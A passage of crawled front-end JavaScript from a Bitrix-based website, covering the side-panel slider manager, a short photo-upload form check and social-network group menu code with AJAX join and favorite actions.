		for (var i = openSliders.length - 1; i >= 0; i--)
		{
			var slider = openSliders[i];
			if (slider === sender)
			{
				previousSlider = openSliders[i - 1] ? openSliders[i - 1] : null;
				break;
			}
		}

		var sliderWindow = previousSlider && previousSlider.getWindow() || window;
		sliderWindow.BX.onCustomEvent("Bitrix24.Slider:onMessage", [slider, data]); //Compatibility

		var event = new BX.SidePanel.MessageEvent({
			sender: sender,
			slider: previousSlider ? previousSlider : null,
			data: data,
			eventId: eventId
		});

		if (previousSlider)
		{
			previousSlider.firePageEvent(event);
			previousSlider.fireFrameEvent(event);
		}
		else
		{
			BX.onCustomEvent(window, event.getFullName(), [event]);
		}
	},

	/**
	 * @public
	 * @param {string|Window|BX.SidePanel.Slider} source
	 * @param {string} eventId
	 * @param {object} data
	 */
	postMessageAll: function(source, eventId, data)
	{
		var sender = this.getSliderFromSource(source);
		if (!sender)
		{
			return;
		}

		var event = null;
		var openSliders = this.getOpenSliders();
		for (var i = openSliders.length - 1; i >= 0; i--)
		{
			var slider = openSliders[i];
			if (slider === sender)
			{
				continue;
			}

			event = new BX.SidePanel.MessageEvent({
				sender: sender,
				slider: slider,
				data: data,
				eventId: eventId
			});

			slider.firePageEvent(event);
			slider.fireFrameEvent(event);
		}

		event = new BX.SidePanel.MessageEvent({
			sender: sender,
			slider: null,
			data: data,
			eventId: eventId
		});

		BX.onCustomEvent(window, event.getFullName(), [event]);
	},

	/**
	 * @public
	 * @param {string|Window|BX.SidePanel.Slider} source
	 * @param {string} eventId
	 * @param {object} data
	 */
	postMessageTop: function(source, eventId, data)
	{
		var sender = this.getSliderFromSource(source);
		if (!sender)
		{
			return;
		}

		var event = new BX.SidePanel.MessageEvent({
			sender: sender,
			slider: null,
			data: data,
			eventId: eventId
		});

		BX.onCustomEvent(window, event.getFullName(), [event]);
	},

	/**
	 * @private
	 * @returns {number}
	 */
	getMinOffset: function()
	{
		return 63;
	},

	/**
	 * @private
	 * @returns {number}
	 */
	getMaxOffset: function()
	{
		return this.getMinOffset() * 3;
	},

	/**
	 * @public
	 * @param {{rules: BX.SidePanel.Rule[]}} parameters
	 */
	bindAnchors: function(parameters)
	{
		parameters = parameters || {};

		if (BX.type.isArray(parameters.rules) && parameters.rules.length)
		{
			if (this.anchorRules.length === 0)
			{
				window.document.addEventListener("click", this.handleAnchorClick, true);
			}

			if (!(parameters.rules instanceof Object))
			{
				console.error(
					"BX.SitePanel: anchor rules were created in a different context. " +
					"This might be a reason for a memory leak."
				);

				console.trace();
			}

			this.anchorRules = this.anchorRules.concat(parameters.rules);
		}
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Event} event
	 */
	handleSliderOpen: function(event)
	{
		if (!event.isActionAllowed())
		{
			return;
		}

		var slider = event.getSlider();

		if (this.getTopSlider())
		{
			this.getTopSlider().hideOverlay();
			this.getTopSlider().hideCloseBtn();
			this.getTopSlider().hidePrintBtn();
		}
		else
		{
			slider.setOverlayAnimation(true);
		}

		this.addOpenSlider(slider);
		this.losePageFocus();

		if (!this.opened)
		{
			this.pageUrl = this.getCurrentUrl();
		}

		this.opened = true;

		this.resetLastOpenSlider();
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Event} event
	 */
	handleSliderOpenComplete: function(event)
	{
		this.setBrowserHistory(event.getSlider());
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Event} event
	 */
	handleSliderClose: function(event)
	{
		var previousSlider = this.getPreviousSlider();
		var topSlider = this.getTopSlider();

		if (previousSlider)
		{
			previousSlider.unhideOverlay();
			topSlider && topSlider.hideOverlay();
		}
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Event} event
	 */
	handleSliderCloseComplete: function(event)
	{
		var slider = event.getSlider();
		if (slider === this.getTopSlider())
		{
			this.setLastOpenSlider(slider);
		}

		this.cleanUpClosedSlider(slider);
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Event} event
	 */
	handleSliderDestroy: function(event)
	{
		var slider = event.getSlider();

		BX.removeCustomEvent(slider, "SidePanel.Slider:onOpen", this.handleSliderOpen);
		BX.removeCustomEvent(slider, "SidePanel.Slider:onBeforeOpenComplete", this.handleSliderOpenComplete);
		BX.removeCustomEvent(slider, "SidePanel.Slider:onBeforeCloseComplete", this.handleSliderCloseComplete);
		BX.removeCustomEvent(slider, "SidePanel.Slider:onLoad", this.handleSliderLoad);
		BX.removeCustomEvent(slider, "SidePanel.Slider:onDestroy", this.handleSliderDestroy);

		var frameWindow = event.getSlider().getFrameWindow();
		if (frameWindow)
		{
			frameWindow.document.removeEventListener("click", this.handleAnchorClick, true);
		}

		if (slider === this.getLastOpenSlider())
		{
			this.lastOpenSlider = null;
		}

		this.cleanUpClosedSlider(slider);
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Slider} slider
	 */
	cleanUpClosedSlider: function(slider)
	{
		this.removeOpenSlider(slider);

		slider.unhideOverlay();

		if (this.getTopSlider())
		{
			this.getTopSlider().showCloseBtn();
			if (this.getTopSlider().isPrintable())
			{
				this.getTopSlider().showPrintBtn();
			}
			this.getTopSlider().focus();
		}
		else
		{
			window.focus();
		}

		if (!this.getOpenSlidersCount())
		{
			this.resetHacks(slider);
			this.opened = false;
		}

		this.resetBrowserHistory();
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Event} event
	 */
	handleSliderLoad: function(event)
	{
		var frameWindow = event.getSlider().getFrameWindow();
		if (frameWindow)
		{
			frameWindow.document.addEventListener("click", this.handleAnchorClick, true);
		}

		this.setBrowserHistory(event.getSlider());
	},

	/**
	 * @private
	 * @param {string|Window|BX.SidePanel.Slider} source
	 * @param {object} data
	 */
	handlePostMessageCompatible: function(source, data)
	{
		this.postMessage(source, "", data);
	},

	/**
	 * @private
	 * @param {string|Window|BX.SidePanel.Slider} source
	 */
	getSliderFromSource: function(source)
	{
		if (source instanceof BX.SidePanel.Slider)
		{
			return source;
		}
		else if (BX.type.isNotEmptyString(source))
		{
			return this.getSlider(source);
		}
		else if (source !== null && source === source.window && window !== source)
		{
			return this.getSliderByWindow(source);
		}

		return null;
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Slider} [slider]
	 * @returns {boolean}
	 */
	applyHacks: function(slider)
	{
		if (this.hacksApplied)
		{
			return false;
		}

		slider && slider.applyHacks();

		this.disablePageScrollbar();
		this.bindEvents();

		slider && slider.applyPostHacks();

		this.hacksApplied = true;

		return true;
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Slider} [slider]
	 * @returns {boolean}
	 */
	resetHacks: function(slider)
	{
		if (!this.hacksApplied)
		{
			return false;
		}

		slider && slider.resetPostHacks();

		this.enablePageScrollbar();
		this.unbindEvents();

		slider && slider.resetHacks();

		this.hacksApplied = false;

		return true;
	},

	/**
	 * @private
	 */
	bindEvents: function()
	{
		BX.bind(document, "keydown", this.handleDocumentKeyDown);
		BX.bind(window, "resize", this.handleWindowResize);
		BX.bind(window, "scroll", this.handleWindowScroll); //Live Comments can change scrollTop

		if (BX.browser.IsMobile())
		{
			BX.bind(document.body, "touchmove", this.handleTouchMove);
		}
	},

	/**
	 * @private
	 */
	unbindEvents: function()
	{
		BX.unbind(document, "keydown", this.handleDocumentKeyDown);
		BX.unbind(window, "resize", this.handleWindowResize);
		BX.unbind(window, "scroll", this.handleWindowScroll);

		if (BX.browser.IsMobile())
		{
			BX.unbind(document.body, "touchmove", this.handleTouchMove);
		}
	},

	/**
	 * @private
	 */
	disablePageScrollbar: function()
	{
		var scrollWidth = window.innerWidth - document.documentElement.clientWidth;
		document.body.style.paddingRight = scrollWidth + "px";
		BX.addClass(document.body, "side-panel-disable-scrollbar");
		this.pageScrollTop = window.pageYOffset || document.documentElement.scrollTop;
	},

	/**
	 * @private
	 */
	enablePageScrollbar: function()
	{
		document.body.style.removeProperty("padding-right");
		BX.removeClass(document.body, "side-panel-disable-scrollbar");
	},

	/**
	 * @private
	 */
	losePageFocus: function()
	{
		if (BX.type.isDomNode(document.activeElement))
		{
			document.activeElement.blur();
		}
	},

	/**
	 * @private
	 * @param {Event} event
	 */
	handleDocumentKeyDown: function(event)
	{
		if (event.keyCode !== 27)
		{
			return;
		}

		event.preventDefault(); //otherwise an iframe loading can be cancelled by a browser

		if (this.isOnTop() && this.getTopSlider())
		{
			if (this.getTopSlider().canCloseByEsc())
			{
				this.getTopSlider().close();
			}
		}
	},

	/**
	 * @private
	 */
	handleWindowResize: function()
	{
		this.adjustLayout();
	},

	/**
	 * @private
	 */
	handleWindowScroll: function()
	{
		window.scrollTo(0, this.pageScrollTop);
		this.adjustLayout();
	},

	/**
	 * @private
	 * @param {Event} event
	 */
	handleTouchMove: function(event)
	{
		event.preventDefault();
	},

	/**
	 * @private
	 * @returns {boolean}
	 */
	isOnTop: function()
	{
		//Photo Slider or something else can cover Side Panel.
		var centerX = document.documentElement.clientWidth / 2;
		var centerY = document.documentElement.clientHeight / 2;
		var element = document.elementFromPoint(centerX, centerY);

		return BX.hasClass(element, "side-panel") || BX.findParent(element, { className: "side-panel" }) !== null;
	},

	/**
	 * @private
	 * @param {MouseEvent} event
	 * @returns {BX.SidePanel.Link|null} link
	 */
	extractLinkFromEvent: function(event)
	{
		event = event || window.event;
		var target = event.target;

		if (event.which !== 1 || !BX.type.isDomNode(target) || event.ctrlKey || event.metaKey)
		{
			return null;
		}

		var a = target;
		if (target.nodeName !== "A")
		{
			a = BX.findParent(target, { tag: "A" }, 1);
		}

		if (!BX.type.isDomNode(a))
		{
			return null;
		}

		// do not use a.href here, the code will fail on links like <a href="#SG13"></a>
		var href = a.getAttribute("href");
		if (href)
		{
			return {
				url: href,
				anchor: a,
				target: a.getAttribute("target")
			};
		}

		return null;
	},

	/**
	 * @private
	 * @param {MouseEvent} event
	 */
	handleAnchorClick: function(event)
	{
		var link = this.extractLinkFromEvent(event);
		if (!link || BX.data(link.anchor, "slider-ignore-autobinding"))
		{
			return;
		}

		var rule = this.getUrlRule(link.url, link);
		if (!rule)
		{
			return;
		}

		if (rule.allowCrossDomain !== true && BX.ajax.isCrossDomain(link.url))
		{
			return;
		}

		if (rule.mobileFriendly !== true && BX.browser.IsMobile())
		{
			return;
		}

		var isValidLink = BX.type.isFunction(rule.validate) ? rule.validate(link) : this.isValidLink(link);
		if (!isValidLink)
		{
			return;
		}

		if (BX.type.isFunction(rule.handler))
		{
			rule.handler(event, link);
		}
		else
		{
			event.preventDefault();

			var options = BX.type.isPlainObject(rule.options) ? rule.options : {};
			if (!BX.type.isNotEmptyString(options.loader) && BX.type.isNotEmptyString(rule.loader))
			{
				options.loader = rule.loader;
			}

			this.open(link.url, options);
		}
	},

	/**
	 * @private
	 * @param {string} href
	 * @param {BX.SidePanel.Link} [link]
	 * @returns {BX.SidePanel.Rule|null}
	 */
	getUrlRule: function(href, link)
	{
		if (!BX.type.isNotEmptyString(href))
		{
			return null;
		}

		for (var k = 0; k < this.anchorRules.length; k++)
		{
			var rule = this.anchorRules[k];

			if (!BX.type.isArray(rule.condition))
			{
				continue;
			}

			for (var m = 0; m < rule.condition.length; m++)
			{
				if (BX.type.isString(rule.condition[m]))
				{
					rule.condition[m] = new RegExp(rule.condition[m], "i");
				}

				var matches = href.match(rule.condition[m]);
				if (matches && !this.hasStopParams(href, rule.stopParameters))
				{
					if (link)
					{
						link.matches = matches;
					}

					return rule;
				}
			}
		}

		return null;
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Link} link
	 * @returns {boolean}
	 */
	isValidLink: function(link)
	{
		return true;
		// return link.target !== "_blank" && link.target !== "_top";
	},

	/**
	 * @private
	 * @param {BX.SidePanel.Slider} slider
	 */
	setBrowserHistory: function(slider)
	{
		if (!(slider instanceof BX.SidePanel.Slider))
		{
			return;
		}

		if (slider.canChangeHistory() && slider.isOpen() && slider.isLoaded())
		{
			window.history.replaceState({}, "", slider.getUrl());
		}
	},

	resetBrowserHistory: function()
	{
		var topSlider = null;
		var openSliders = this.getOpenSliders();
		for (var i = openSliders.length - 1; i >= 0; i--)
		{
			var slider = openSliders[i];
			if (slider.canChangeHistory() && slider.isOpen() && slider.isLoaded())
			{
				topSlider = slider;
				break;
			}
		}

		var url = topSlider ? topSlider.getUrl() : this.getPageUrl();
		if (url)
		{
			window.history.replaceState({}, "", url);
		}
	},

	/**
	 * @private
	 * @param url
	 * @param params
	 * @returns {boolean}
	 */
	hasStopParams: function(url, params)
	{
		if (!params || !BX.type.isArray(params) || !BX.type.isNotEmptyString(url))
		{
			return false;
		}

		var questionPos = url.indexOf("?");
		if (questionPos === -1)
		{
			return false;
		}

		var query = url.substring(questionPos);
		for (var i = 0; i < params.length; i++)
		{
			var param = params[i];
			if (query.match(new RegExp("[?&]" + param + "=", "i")))
			{
				return true;
			}
		}

		return false;
	},

	/**
	 * @deprecated
	 * @public
	 * @returns {null|BX.SidePanel.Slider}
	 */
	getLastOpenPage: function()
	{
		return this.getLastOpenSlider();
	},

	/**
	 * @deprecated use getTopSlider method
	 * @public
	 * @returns {BX.SidePanel.Slider}
	 */
	getCurrentPage: function()
	{
		return this.getTopSlider();
	}
};

})();


--- FILE ---
content_type: text/javascript
request_url: https://tuyella.es/bitrix/templates/Chicasrusas/js/script.js
body_size: 219
content:

$(document).ready(function(){
 $("#fotoForm").submit(function(){
     var ddd = $("#files").val();
	  
         if(ddd==""){
            alert("Вы не выбрали файл");
             return false;
            }
        else{
            return true;
            }
				
});
                     
 });/*end  ready*/

--- FILE ---
content_type: text/javascript
request_url: https://tuyella.es/bitrix/js/socialnetwork/common/socialnetwork.common.js?153744980416713
body_size: 16634
content:
(function() {

var BX = window.BX;

if (!!BX.SocialnetworkUICommon)
{
	return;
}

BX.SocialnetworkUICommon = {

	showRecallJoinRequestPopup: function(params)
	{
		if (
			parseInt(params.RELATION_ID) <= 0
			|| !BX.type.isNotEmptyString(params.URL_REJECT_OUTGOING_REQUEST)
		)
		{
			return;
		}

		var isProject = (typeof params.PROJECT != 'undefined' ? !!params.PROJECT : false);

		var successPopup = new BX.PopupWindow('bx-group-join-successfull-request-popup', window, {
			width: 420,
			autoHide: true,
			lightShadow: false,
			zIndex: 1000,
			overlay: true,
			content: BX.create('DIV', {children: [
					BX.create('DIV', {
						text: BX.message('SONET_EXT_COMMON_RECALL_JOIN_POPUP_TITLE'),
						props: {
							className: 'sonet-group-join-successfull-request-popup-title'
						}
					}),
					BX.create('DIV', {
						text: BX.message(isProject ? 'SONET_EXT_COMMON_RECALL_JOIN_POPUP_TEXT_PROJECT' : 'SONET_EXT_COMMON_RECALL_JOIN_POPUP_TEXT'),
						props: {
							className: 'sonet-group-join-successfull-request-popup-text'
						}
					}),
					BX.create('DIV', {
						props: {
							className: 'sonet-ui-btn-cont sonet-ui-btn-cont-center'
						},
						children: [
							BX.create('DIV', {
								children: [
									BX.create('BUTTON', {
										props: {
											className: 'ui-btn ui-btn-md ui-btn-danger'
										},
										events: {
											click: BX.delegate(function(event) {

												var _currentTarget = event.currentTarget;
												this.hideError(BX('bx-group-delete-request-error'));
												this.showButtonWait(_currentTarget);

												BX.ajax({
													url: params.URL_REJECT_OUTGOING_REQUEST,
													method: 'POST',
													dataType: 'json',
													data: {
														action: 'reject',
														max_count: 1,
														checked_0: 'Y',
														type_0: 'INVITE_GROUP',
														id_0: params.RELATION_ID,
														type: 'out',
														ajax_request: 'Y',
														sessid: BX.bitrix_sessid()
													},
													onsuccess: BX.delegate(function (deleteResponseData) {
														this.hideButtonWait(_currentTarget);

														if (
															typeof deleteResponseData.MESSAGE != 'undefined'
															&& deleteResponseData.MESSAGE == 'SUCCESS'
														)
														{
															successPopup.destroy();
															if (BX.type.isNotEmptyString(params.URL_GROUPS_LIST))
															{
																top.location.href = params.URL_GROUPS_LIST;
															}
														}
														else if (
															typeof deleteResponseData.MESSAGE != 'undefined'
															&& deleteResponseData.MESSAGE == 'ERROR'
															&& typeof deleteResponseData.ERROR_MESSAGE != 'undefined'
															&& deleteResponseData.ERROR_MESSAGE.length > 0
														)
														{
															this.showError(deleteResponseData.ERROR_MESSAGE, BX('bx-group-delete-request-error'));
														}
													}, this),
													onfailure: BX.delegate(function (deleteResponseData) {
														this.showError(BX.message('SONET_EXT_COMMON_AJAX_ERROR'), BX('bx-group-delete-request-error'));
														this.hideButtonWait(_currentTarget);
													}, this)
												});

											}, this)
										},
										text: BX.message(isProject ? 'SONET_EXT_COMMON_RECALL_JOIN_POPUP_BUTTON_PROJECT' : 'SONET_EXT_COMMON_RECALL_JOIN_POPUP_BUTTON')
									})
								]
							})
						]
					})
				]}),
			closeByEsc: true,
			closeIcon: true
		});
		successPopup.show();
	},

	showGroupMenuPopup: function(params)
	{
		var
			bindElement = params.bindElement,
			currentUserId = parseInt(BX.message('USER_ID')),
			sonetGroupMenu = BX.SocialnetworkUICommon.SonetGroupMenu.getInstance();

		if (BX(bindElement).tagName == 'BUTTON')
		{
			BX.addClass(bindElement, "ui-btn-active");
		}

		var menu = [];

		if (currentUserId > 0)
		{
			menu.push({
				text : BX.message(!!sonetGroupMenu.favoritesValue ? "SONET_EXT_COMMON_GROUP_MENU_FAVORITES_REMOVE" : "SONET_EXT_COMMON_GROUP_MENU_FAVORITES_ADD"),
				title : BX.message(!!sonetGroupMenu.favoritesValue ? "SONET_EXT_COMMON_GROUP_MENU_FAVORITES_REMOVE" : "SONET_EXT_COMMON_GROUP_MENU_FAVORITES_ADD"),
				id: "set-group-favorite",
				onclick : BX.delegate(function(event) {

					var favoritesValue = sonetGroupMenu.favoritesValue;

					sonetGroupMenu.setItemTitle(!favoritesValue);
					sonetGroupMenu.favoritesValue = !favoritesValue;

					BX.onCustomEvent(window, 'BX.Socialnetwork.WorkgroupMenu:onSetFavorites', [{
						groupId: params.groupId,
						value: !favoritesValue
					}]);

					this.setFavoritesAjax({
						groupId: params.groupId,
						favoritesValue: favoritesValue,
						callback: {
							success: function(data)
							{
								BX.onCustomEvent(window, 'BX.Socialnetwork.WorkgroupFavorites:onSet', [{
									id: params.groupId,
									name: data.NAME,
									url: data.URL,
									extranet: (typeof data.EXTRANET != 'undefined' ? data.EXTRANET : 'N')
								}, !favoritesValue]);

								window.top.BX.SidePanel.Instance.postMessageAll(window, 'sonetGroupEvent', {
									code: 'afterSetFavorites',
									data: {
										groupId: data.ID,
										value: (data.RESULT == 'Y')
									}
								});
							},
							failure: function(data)
							{
								sonetGroupMenu.favoritesValue = favoritesValue;
								sonetGroupMenu.setItemTitle(favoritesValue);

								BX.onCustomEvent(window, 'BX.Socialnetwork.WorkgroupMenu:onSetFavorites', [{
									groupId: params.groupId,
									value: favoritesValue
								}]);
							}
						}
					});
				}, this)
			});

			if (params.perms.canInitiate)
			{
				menu.push({
					text: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_REQU_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_REQU'),
					title: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_REQU_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_REQU'),
					href: params.urls.requestUser
				});
			}

			if (params.perms.canModify)
			{
				menu.push({
					text: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_EDIT_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_EDIT'),
					title: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_EDIT_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_EDIT'),
					href: params.urls.edit
				});

				if (!params.hideArchiveLinks)
				{
					var featuresItem = {
						text: BX.message('SONET_EXT_COMMON_GROUP_MENU_FEAT'),
						title : BX.message('SONET_EXT_COMMON_GROUP_MENU_FEAT')
					};

					if (params.editFeaturesAllowed)
					{
						featuresItem.href = params.urls.features;
					}
					else
					{
						featuresItem.onclick = function() {
							B24.licenseInfoPopup.show('sonetGroupFeatures', BX.message('SONET_EXT_COMMON_B24_SONET_GROUP_FEATURES_TITLE'), '<span>' + BX.message('SONET_EXT_COMMON_B24_SONET_GROUP_FEATURES_TEXT') + '</span>', true);
						};
					}
					menu.push(featuresItem);
				}

				menu.push({
					text: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_DELETE_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_DELETE'),
					title: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_DELETE_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_DELETE'),
					href: params.urls.delete
				});
			}

			menu.push({
				text: BX.message(params.perms.canModerate ? 'SONET_EXT_COMMON_GROUP_MENU_MEMBERS_EDIT' : 'SONET_EXT_COMMON_GROUP_MENU_MEMBERS_VIEW'),
				title: BX.message(params.perms.canModerate ? 'SONET_EXT_COMMON_GROUP_MENU_MEMBERS_EDIT' : 'SONET_EXT_COMMON_GROUP_MENU_MEMBERS_VIEW'),
				href : params.urls.members
			});

			if (params.perms.canInitiate)
			{
				if (params.perms.canProcessRequestsIn)
				{
					menu.push({
						text: BX.message('SONET_EXT_COMMON_GROUP_MENU_REQ_IN'),
						title: BX.message('SONET_EXT_COMMON_GROUP_MENU_REQ_IN'),
						href: params.urls.requests
					});
				}
				menu.push({
					text: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_REQ_OUT_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_REQ_OUT'),
					title: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_REQ_OUT_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_REQ_OUT'),
					href: params.urls.requestsOut
				});
			}

			if (
				(
					!BX.type.isNotEmptyString(params.userRole)
					|| (
						params.userRole == BX.message('USER_TO_GROUP_ROLE_REQUEST')
						&& params.initiatedByType == BX.message('USER_TO_GROUP_INITIATED_BY_GROUP')
					)
				)
				&& !params.hideArchiveLinks
			)
			{
				var userRequestItem = {
					text: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_JOIN_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_JOIN'),
					title: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_JOIN_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_JOIN')
				};

				if (!!params.isOpened)
				{
					userRequestItem.onclick = BX.proxy(function() {
						this.sendJoinRequest(params);
					}, this);
				}
				else
				{
					userRequestItem.href = params.urls.userRequestGroup;
				}
				menu.push(userRequestItem);
			}

			if (
				params.userIsMember
				&& !params.userIsAutoMember
				&& params.userRole != BX.message('USER_TO_GROUP_ROLE_OWNER')
			)
			{
				menu.push({
					text: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_EXIT_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_EXIT'),
					title: BX.message(!!params.isProject ? 'SONET_EXT_COMMON_GROUP_MENU_EXIT_PROJECT' : 'SONET_EXT_COMMON_GROUP_MENU_EXIT'),
					href: params.urls.userLeaveGroup
				});
			}
		}

		var popup = BX.PopupMenu.create("group-profile-menu", bindElement, menu, {
			offsetTop: 5,
			offsetLeft : (bindElement.offsetWidth - 18),
			angle : true,
			events : {
				onPopupClose : function() {
					if (BX(bindElement).tagName == 'BUTTON')
					{
						BX.removeClass(bindElement, "ui-btn-active");
					}
				}
			}
		});

		var item = popup.getMenuItem("set-group-favorite");
		if (item)
		{
			sonetGroupMenu.menuItem = item.layout.text;
		}

		popup.popupWindow.show();
		sonetGroupMenu.menuPopup = popup;
	},

	sendJoinRequest: function(params) {
		BX.SocialnetworkUICommon.Waiter.getInstance().show();

		if (
			BX.SocialnetworkUICommon.SonetGroupMenu.getInstance()
			&& BX.SocialnetworkUICommon.SonetGroupMenu.getInstance().menuPopup
		)
		{
			BX.SocialnetworkUICommon.SonetGroupMenu.getInstance().menuPopup.close();
		}

		BX.ajax({
			url: params.urls.userRequestGroup,
			method: 'POST',
			dataType: 'json',
			data: {
				groupID: params.groupId,
				MESSAGE: '',
				ajax_request: 'Y',
				save: 'Y',
				sessid: BX.bitrix_sessid()
			},
			onsuccess: BX.delegate(function(responseData) {
				BX.SocialnetworkUICommon.Waiter.getInstance().hide();
				if (
					typeof responseData.MESSAGE != 'undefined'
					&& responseData.MESSAGE == 'SUCCESS'
					&& typeof responseData.URL != 'undefined'
				)
				{
					BX.onCustomEvent(window.top, 'sonetGroupEvent', [ {
						code: 'afterJoinRequestSend',
						data: {
							groupId: this.groupId
						}
					} ]);
					top.location.href = responseData.URL;
				}
			}, this),
			onfailure: BX.delegate(function() {
				BX.SocialnetworkUICommon.Waiter.getInstance().hide();
			}, this)
		});
	},

	setFavoritesAjax: function(params)
	{
		BX.ajax({
			url: '/bitrix/components/bitrix/socialnetwork.group_menu/ajax.php',
			method: 'POST',
			dataType: 'json',
			data: {
				groupID: params.groupId,
				action: (params.favoritesValue ? 'fav_unset' : 'fav_set'),
				sessid: BX.bitrix_sessid(),
				lang: BX.message('LANGUAGE_ID')
			},
			onsuccess: function(data) {
				if (
					typeof data.SUCCESS != 'undefined'
					&& data.SUCCESS == "Y"
				)
				{
					params.callback.success(data);
				}
				else
				{
					params.callback.failure(data);
				}
			},
			onfailure: function(data) {
				params.callback.failure(data);
			}
		});
	},

	showButtonWait: function(buttonNode)
	{
		buttonNode = BX(buttonNode);
		if (buttonNode)
		{
			BX.addClass(buttonNode, 'ui-btn-clock');
			buttonNode.disabled = true;
			buttonNode.style.cursor = 'auto';
		}
	},

	hideButtonWait: function(buttonNode)
	{
		buttonNode = BX(buttonNode);
		if (buttonNode)
		{
			BX.removeClass(buttonNode, 'ui-btn-clock');
			buttonNode.disabled = false;
			buttonNode.style.cursor = 'cursor';
		}
	},

	showError: function(errorText, errorNode)
	{
		if (BX(errorNode))
		{
			BX(errorNode).innerHTML = errorText;
			BX.removeClass(BX(errorNode), 'sonet-ui-form-error-block-invisible');
		}
	},

	hideError: function(errorNode)
	{
		if (BX(errorNode))
		{
			BX.addClass(BX(errorNode), 'sonet-ui-form-error-block-invisible');
		}
	},

	reload: function()
	{
		if (top !== window) // current page in slider
		{
			if (typeof top.BX.SidePanel != 'undefined')
			{
				top.BX.SidePanel.Instance.getSliderByWindow(window).showLoader();
			}
			window.location.reload();
		}
		else if (
			typeof top.BX.SidePanel != 'undefined'
			&& top.BX.SidePanel.Instance.isOpen()
		) // there's an open slider
		{
			top.location.href = top.BX.SidePanel.Instance.getPageUrl();
		}
		else
		{
			top.location.reload();
		}
	},

	reloadBlock: function(params)
	{
		if (
			typeof params == 'undefined'
			|| !BX.type.isNotEmptyString(params.blockId)
			|| !BX(params.blockId)
		)
		{
			return;
		}

		var url = '';

		if (
			typeof top.BX.SidePanel != 'undefined'
			&& top.BX.SidePanel.Instance.isOpen()
		) // there's an open slider
		{
			url = top.BX.SidePanel.Instance.getPageUrl();
		}
		else
		{
			url = window.location.href;
		}

		BX.ajax.promise({
			url: url,
			method: 'POST',
			dataType: 'json',
			data: {
				BLOCK_RELOAD: 'Y',
				BLOCK_ID: params.blockId
			}
		}).then(BX.delegate(function(data) {
			if (
				typeof data != 'undefined'
				&& typeof data.CONTENT != 'undefined'
			)
			{
				BX(params.blockId).innerHTML = data.CONTENT;
				setTimeout(function() {
					BX.ajax.processRequestData(data.CONTENT, {
						dataType: 'HTML'
					});
				}, 0);
			}
		}, this));
	},

	closeGroupCardMenu: function(node)
	{
		if (!node)
		{
			return;
		}

		var doc = node.ownerDocument;
		var win = doc.defaultView || doc.parentWindow;

		if (
			!win
			|| typeof win.BX.SocialnetworkUICommon.SonetGroupMenu == 'undefined'
			|| !win.BX.SocialnetworkUICommon.SonetGroupMenu.getInstance().menuPopup
		)
		{
			return;
		}

		win.BX.SocialnetworkUICommon.SonetGroupMenu.getInstance().menuPopup.close();
	}
};

BX.SocialnetworkUICommon.Waiter = function()
{
	this.instance = null;
	this.waitTimeout = null;
	this.waitPopup = null;
};

BX.SocialnetworkUICommon.Waiter.getInstance = function()
{
	if (BX.SocialnetworkUICommon.Waiter.instance == null)
	{
		BX.SocialnetworkUICommon.Waiter.instance = new BX.SocialnetworkUICommon.Waiter();
	}

	return BX.SocialnetworkUICommon.Waiter.instance;
};

BX.SocialnetworkUICommon.Waiter.prototype = {

	show: function(timeout)
	{
		if (timeout !== 0)
		{
			return (this.waitTimeout = setTimeout(BX.proxy(function(){
				this.show(0)
			}, this), 50));
		}

		if (!this.waitPopup)
		{
			this.waitPopup = new BX.PopupWindow('sonet_common_wait_popup', window, {
				autoHide: true,
				lightShadow: true,
				zIndex: 2,
				content: BX.create('DIV', {
					props: {
						className: 'sonet-wait-cont'
					},
					children: [
						BX.create('DIV', {
							props: {
								className: 'sonet-wait-icon'
							}
						}),
						BX.create('DIV', {
							props: {
								className: 'sonet-wait-text'
							},
							html: BX.message('SONET_EXT_COMMON_WAIT')
						})
					]
				})
			});
		}
		else
		{
			this.waitPopup.setBindElement(window);
		}

		this.waitPopup.show();
	},

	hide: function()
	{
		if (this.waitTimeout)
		{
			clearTimeout(this.waitTimeout);
				this.waitTimeout = null;
		}

		if (this.waitPopup)
		{
			this.waitPopup.close();
		}
	}
};


BX.SocialnetworkUICommon.SonetGroupMenu = function()
{
	this.favoritesValue = null;
	this.instance = null;
	this.menuPopup = null;
	this.menuItem = null;
};

BX.SocialnetworkUICommon.SonetGroupMenu.getInstance = function()
{
	if (BX.SocialnetworkUICommon.SonetGroupMenu.instance == null)
	{
		BX.SocialnetworkUICommon.SonetGroupMenu.instance = new BX.SocialnetworkUICommon.SonetGroupMenu();

		BX.addCustomEvent("SidePanel.Slider:onClose", function(event) {
			if (BX.SocialnetworkUICommon.SonetGroupMenu.instance.menuPopup)
			{
				BX.SocialnetworkUICommon.SonetGroupMenu.instance.menuPopup.close();
			}
		});
	}

